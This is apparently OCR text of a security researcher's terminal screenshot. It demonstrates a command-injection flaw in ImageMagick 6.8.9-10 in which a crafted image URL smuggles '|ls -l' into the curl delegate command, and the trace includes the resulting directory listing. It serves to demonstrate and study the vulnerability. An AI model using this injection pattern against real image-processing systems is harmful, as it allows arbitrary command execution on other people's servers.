 root@kali: ~/Desktop/ImageMagick-6.8.9-10
File Edit View Search Terminal Help
lt-convert: no images defined `x.jpg' @ error/convert.c/ConvertImageCommand/3210.
root@kali:~/Desktop/ImageMagick-6.8.9-10# ./utilities/convert ../../x.jpg x.jpg
drawImage: https://example.com/image.jpg"|ls "-l
ReadImage: //example.com/image.jpg"|ls "-l
InvokeDelegate: "curl" -s -k -L -o "%o" "https:%M"
InvokeDelegate: "curl" -s -k -L -o "/tmp/magick-53916yjRDG4wMlOgl" "https://example.com/imag
e.jpg"|ls "-l"
ExternalDelegateCommand: "curl" -s -k -L -o "/tmp/magick-53916yjRDG4wMlOgl" "https://example
.com/image.jpg"|ls "-l"
total 5036
-rwxrw-rw- 1 root root 49978 Nov 2 2014 aclocal.m4
-rwxrw-rw- 1 root root 5415 Aug 16 2014 AUTHORS.txt
-rwxrw-rw- 1 root root 293696 Nov 2 2014 ChangeLog
drwxrwxrwx 4 root root 20480 May 6 00:41 coders
-rw-r--r-- 1 root root 1197 May 6 00:37 common.shi
-rwxrw-rw- 1 root root 889 Dec 30 2012 common.shi.in
drwxrwxrwx 2 root root 4096 May 6 00:37 config
-rw-r--r-- 1 root root 857712 May 6 00:37 config.log
青藤安全平台